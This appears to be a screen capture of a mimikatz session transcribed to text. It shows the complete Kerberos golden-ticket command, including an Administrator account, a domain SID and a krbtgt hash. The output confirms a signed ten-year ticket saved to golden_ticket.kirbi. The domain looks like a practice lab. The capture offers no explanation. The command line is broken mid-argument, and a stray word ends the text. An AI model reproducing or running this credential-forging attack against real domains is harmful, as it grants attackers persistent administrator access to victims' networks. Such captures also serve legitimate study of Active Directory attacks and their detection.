 mimikatz # kerberos::golden /admin:Administrator /domain:y5nekoad.com /sid:S-1-5-21-1272869298-2579316034-2461789828 /kr
btgt:c6c752f26fddb1fa1e8826403fcf4eb2 /ticket:golden_ticket.kirbi
User      : Administrator
Domain    : y5nekoad.com (Y5NEKOAD)
SID       : S-1-5-21-1272869298-2579316034-2461789828
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: c6c752f26fddb1fa1e8826403fcf4eb2 - rc4_hmac_nt
Lifetime  : 2021/9/16 20:52:07 ; 2031/9/14 20:52:07 ; 2031/9/14 20:52:07
-> Ticket : golden_ticket.kirbi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !
激活